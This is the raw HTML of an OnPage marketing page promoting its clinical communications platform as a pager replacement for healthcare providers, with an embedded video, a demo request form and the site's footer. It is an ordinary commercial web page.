            <button id="demo-button" style="z-index:999999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;background:#001F58;color:#FFFFFF;" onclick="Storylane.Play({type: 'popup', demo_type: 'image', width: 1860, height: 928, scale: '0.95', demo_url: 'https://app.storylane.io/demo/xmndaikwae1p', padding_bottom: 'calc(49.89% + 27px)'})" class="hidden-xs btn-green">Tour OnPage</button>
                      
     </div>

</div>


</header>
<script>
         jQuery(".mobileicon").click(function($){
            jQuery(".menu-collapse.collapse").addClass("in");
            jQuery(".mobileicon").addClass("d-none");
        });

         jQuery(".icon-close span").click(function($){
            //jQuery(".menu-collapse.collapse").removeClass("in");
            jQuery(".mobileicon").removeClass("d-none");
         });


</script>

<div class="container-main">
  <div class="content row">
    <main class="main">
                        <section class="content-inner" style=" background-color:;">
                <div class="container-sml">
          <h1 style="text-align: center;">Video: OnPage Clinical Communications Platform &#8211; Ditch Pagers</h1>
<p>&nbsp;</p>
<div class="video-container"><iframe title="OnPage Clinical Communications Platform - Ditch Pagers" width="500" height="281" src="https://www.youtube.com/embed/eXL3Tp-lHx0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>OnPage&#8217;s clinical communication platform is the perfect pager replacement for hospitals, clinics, home health care organizations and other healthcare providers. Watch the video to see how OnPage can help your healthcare team improve collaboration and patient outcomes.</p>
<p>&nbsp;</p>
        </div>
      </section>
                      <!-- Form Block
================================================== -->
      <section class="form-block-bg">
        <div class="container-sml">
          <div class="heading-txt">
            <h2>
              See it in action - get a demo!             </h2>
                      </div>
          <div class="form-block">
            <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/video-onpage-clinical-communications-platform-ditch-pagers/#gf_2' data-formid='2' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='0'><input id="input_eb9e6b8e87b4620ae0ba879e0d28e4c2" class="gfield_recaptcha_response" type="hidden" name="input_eb9e6b8e87b4620ae0ba879e0d28e4c2" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-text gfield--input-type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>FIRST NAME<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='medium'    placeholder='FIRST NAME' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_2_2" class="gfield gfield--type-text gfield--input-type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_2" ><label class='gfield_label gform-field-label' for='input_2_2'>LAST NAME<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_2_2' type='text' value='' class='medium'    placeholder='LAST NAME' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_2_3" class="gfield gfield--type-text gfield--input-type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_3" ><label class='gfield_label gform-field-label' for='input_2_3'>COMPANY<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_2_3' type='text' value='' class='medium'    placeholder='COMPANY NAME' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_2_6" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_6" ><label class='gfield_label gform-field-label' for='input_2_6'>PHONE<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_2_6' type='tel' value='' class='medium'  placeholder='PHONE' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_7" class="gfield gfield--type-select gfield--input-type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_7" ><label class='gfield_label gform-field-label' for='input_2_7'>CHOOSE A VERTICAL<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_7' id='input_2_7' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Choose a vertical</option><option value='Healthcare' >Healthcare</option><option value='Healthcare IT' >Healthcare IT</option><option value='General IT' >General IT</option><option value='MSP' >MSP</option><option value='Education' >Education</option><option value='Government' >Government</option><option value='Other' >Other</option></select></div></li><li id="field_2_5" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_5" ><label class='gfield_label gform-field-label' for='input_2_5'>EMAIL<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'   placeholder='EMAIL' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_10" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_10" ><label class="gfield_label gform-field-label">How Did You Hear About Us? <span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label></li><li id="field_2_8" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_2_8" ><label class='gfield_label gform-field-label' >How Did You Hear About Us?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_2_8'>
			<li class='gchoice gchoice_2_8_0'>
				<input name='input_8' type='radio' value='Web search'  id='choice_2_8_0'    />
				<label for='choice_2_8_0' id='label_2_8_0' class='gform-field-label gform-field-label--type-inline'>Web search</label>
			</li>
			<li class='gchoice gchoice_2_8_1'>
				<input name='input_8' type='radio' value='ChatGpt, Perplexity, Gemini, etc'  id='choice_2_8_1'    />
				<label for='choice_2_8_1' id='label_2_8_1' class='gform-field-label gform-field-label--type-inline'>ChatGpt, Perplexity, Gemini, etc</label>
			</li>
			<li class='gchoice gchoice_2_8_2'>
				<input name='input_8' type='radio' value='Social Media (LinkediIn, Instagram, Facebook)'  id='choice_2_8_2'    />
				<label for='choice_2_8_2' id='label_2_8_2' class='gform-field-label gform-field-label--type-inline'>Social Media (LinkediIn, Instagram, Facebook)</label>
			</li>
			<li class='gchoice gchoice_2_8_3'>
				<input name='input_8' type='radio' value='Reddit'  id='choice_2_8_3'    />
				<label for='choice_2_8_3' id='label_2_8_3' class='gform-field-label gform-field-label--type-inline'>Reddit</label>
			</li>
			<li class='gchoice gchoice_2_8_4'>
				<input name='input_8' type='radio' value='Event - MSPGeek'  id='choice_2_8_4'    />
				<label for='choice_2_8_4' id='label_2_8_4' class='gform-field-label gform-field-label--type-inline'>Event - MSPGeek</label>
			</li>
			<li class='gchoice gchoice_2_8_5'>
				<input name='input_8' type='radio' value='Event - HIMSS'  id='choice_2_8_5'    />
				<label for='choice_2_8_5' id='label_2_8_5' class='gform-field-label gform-field-label--type-inline'>Event - HIMSS</label>
			</li>
			<li class='gchoice gchoice_2_8_6'>
				<input name='input_8' type='radio' value='gf_other_choice'  id='choice_2_8_6'   onfocus="jQuery(this).next('input').focus();" />
				<input class='small' id='input_2_8_other' name='input_8_other' type='text' value='Other' aria-label='Other' onfocus='jQuery(this).prev("input")[0].click(); if(jQuery(this).val() == "Other") { jQuery(this).val(""); }' onblur='if(jQuery(this).val().replace(" ", "") == "") { jQuery(this).val("Other"); }'   />
			</li></ul></div></li><li id="field_2_11" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_11" ><label class='gfield_label gform-field-label' for='input_2_11'>Name</label><div class='ginput_container'><input name='input_11' id='input_2_11' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_11'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_2" class="gform_button button" value="Submit" onclick="if(window[&quot;gf_submitting_2&quot;]){return false;}  if( !jQuery(&quot;#gform_2&quot;)[0].checkValidity || jQuery(&quot;#gform_2&quot;)[0].checkValidity()){window[&quot;gf_submitting_2&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  jQuery("#gform_2").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(-1); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(-1);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
                      </div>
          <div class="btm-txt">
                      </div>
        </div>
      </section>
        </main>
    <!-- /.main -->
        <aside class="sidebar">
          </aside>
    <!-- /.sidebar -->
      </div>
  <!-- /.content -->
</div>
<!-- /.wrap -->
<!-- Footer
================================================== -->
<footer class="footer-main">

     <div class="footer-links">
     <div class="container">
     <div class="article-out">

          <div class="article-in">
          <ul class="column">
          <li id="text-4" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p>OnPage Corporation is an innovative and dynamic technology company at the forefront of HIPAA critical alerting and incident management solutions! Our cutting-edge platform empowers organizations to conquer challenges with lightning-fast communication, prioritize urgent messages like never before, and unleash the full potential of your teams, all while ensuring the timely resolution of critical incidents.<a href="https://www.onpage.com/about-us/">Read more</a>.</p>
</div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br>
<a href='https://play.google.com/store/apps/details?id=com.onpage&hl=en_US&gl=US' target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/google-play-store.png.webp"/>
<img alt="Get it on Google Play" src="https://www.onpage.com/wp-content/uploads/google-play-store.png" width="150"/>
</picture>
</a>
<br><br>
<a href="https://apps.apple.com/us/app/onpage/id427935899" target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/apple-app-store.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/apple-app-store.png" width="150" alt="find it on the Apple App Store"/>
</picture>
</a></div></li>          </ul>


               <ul class="column">
               <li id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">QUICK LINKS</h4><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-22929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22929"><a href="https://www.onpage.com/about-us/">About Us</a></li>
<li id="menu-item-23177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23177"><a href="https://www.onpage.com/contact-us/">Talk to Sales</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23084"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/">Enterprise Login</a></li>
<li id="menu-item-23193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23193"><a href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li>
<li id="menu-item-53505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53505"><a href="https://www.onpage.com/it-implementation-strategy/">IT Implementation Strategy</a></li>
<li id="menu-item-53506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53506"><a href="https://www.onpage.com/implementation-strategy-in-healthcare/">Implementation Strategy in Healthcare</a></li>
<li id="menu-item-28360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28360"><a href="https://www.onpage.com/jobs/">Careers</a></li>
<li id="menu-item-31562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31562"><a href="https://www.onpage.com/management-team/">Management Team</a></li>
<li id="menu-item-95565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95565"><a href="https://www.onpage.com/onpage-accessibility-statement/">OnPage Accessibility Statement</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h4 class="widget-title">Recent Posts</h4><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/what-we-built-in-2025-and-why-it-matters-going-into-2026/" target="_self">What We Built in 2025, and Why It Matters Going Into 2026</a></h3><div class="rpwe-summary">As we move further into 2026, we wanted to pause &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/from-ticket-creation-to-human-acknowledgment-closing-the-incident-response-gap/" target="_self">From Ticket Creation to Human Acknowledgment: Closing the Incident Response Gap</a></h3><div class="rpwe-summary">Freshservice has become a trusted system of record for IT &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Compare (Healthcare)</h4><div class="menu-footer-compare-hc-container"><ul id="menu-footer-compare-hc" class="menu"><li id="menu-item-83799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83799"><a href="https://www.onpage.com/onpage-vs-vocera/">OnPage vs Vocera</a></li>
<li id="menu-item-83800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83800"><a href="https://www.onpage.com/spok-alternative/">OnPage vs Spok</a></li>
<li id="menu-item-83802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83802"><a href="https://www.onpage.com/onpage-vs-tigerconnect_tigerconnect-alternative/">OnPage vs Tigerconnect</a></li>
<li id="menu-item-83961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83961"><a href="https://www.onpage.com/comparison/">OnPage vs Email vs Pagers</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="text-3" class="widget widget_text"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>&nbsp;</p>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>OnPage Corporation<br />
60 Hickory Dr<br />
Waltham, MA 02451</aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Email<br />
<a href="/cdn-cgi/l/email-protection#3744565b524477585947565052545845471954585a"><span class="__cf_email__" data-cfemail="255644494056654a4b55444240464a57550b464a48">[email&#160;protected]</span></a></aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Phone<br />
<a href="tel:17819160040">+1 (781) 916-0040</a></aside>
</div>
</div>
		</li><li id="text-6" class="widget widget_text">			<div class="textwidget"><p><!-- begin olark code --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async data-type="lazy" data-src="[data-uri]"></script><br />
<!-- end olark code --></p>
</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Compare (IT)</h4><div class="menu-footer-compare-it-container"><ul id="menu-footer-compare-it" class="menu"><li id="menu-item-92954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92954"><a href="https://www.onpage.com/opsgenie-replacement/">OnPage vs Opsgenie</a></li>
<li id="menu-item-83806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83806"><a href="https://www.onpage.com/pagerduty-alternative/">OnPage vs PagerDuty</a></li>
<li id="menu-item-83807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83807"><a href="https://www.onpage.com/onpage-vs-sendquick-alternative/">OnPage vs Sendquick</a></li>
<li id="menu-item-83808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83808"><a href="https://www.onpage.com/splunk-on-call/">OnPage vs Splunk On-Call</a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83809"><a href="https://www.onpage.com/xmatters-alternative/">OnPage vs xMatters</a></li>
</ul></div></li>               </ul>
          </div>


          <div class="footer-bar">
               <div class="social-links">
                <p>Follow Us On:</p>

                                        <ul>
                                             <li><a href="https://www.facebook.com/OnPage" target="_blank" class="fa fa-facebook"><span class="s">Facebook</span></a></li>
                                             <li><a href="https://twitter.com/On_Page" target="_blank" class="fa fa-twitter"><span class="s">Twitter</span></a></li>
                                             <li><a href="https://www.linkedin.com/company/22552" target="_blank" class="fa fa-linkedin"><span class="s">LinkedIn</span></a></li>
                                             <li><a href="https://www.onpage.com/feed/" target="_blank" class="fa fa-rss"><span class="s">RSS</span></a></li>
                                        </ul>
                                   </div>

               <div class="news-form">
               <p>Subscribe to our Newsletter:</p>

               
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/video-onpage-clinical-communications-platform-ditch-pagers/' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='10'><input id="input_2d7a60f2b919364ce096d6d4aeca9888" class="gfield_recaptcha_response" type="hidden" name="input_2d7a60f2b919364ce096d6d4aeca9888" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email input-bg gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='large' tabindex='11'  placeholder='Your email address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Phone</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_1" class="gform_button button" value="Subscribe" tabindex="12" onclick="if(window[&quot;gf_submitting_1&quot;]){return false;}  if( !jQuery(&quot;#gform_1&quot;)[0].checkValidity || jQuery(&quot;#gform_1&quot;)[0].checkValidity()){window[&quot;gf_submitting_1&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImFlMzVmZGE0OWViZTNmMmEwNjAwODQzZWRhNmRiMDk0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
               </div>
          </div>

     </div>
     </div>
     </div>


     <div class="copy-right">
     <div class="container">
         <p>&copy;2026 OnPage. All rights reserved.</p>

          <div class="right"><nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://www.onpage.com/wp-content/uploads/OnPage-Terms-of-Use.pdf">Service Terms of Use</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.onpage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.onpage.com/terms-of-use/">Terms of Use</a></li>
</ul></nav></div>

     </div>
     </div>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onpage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWQGPW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
      
	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-burger_only shiftnav-togglebar-gap-auto shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	</div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
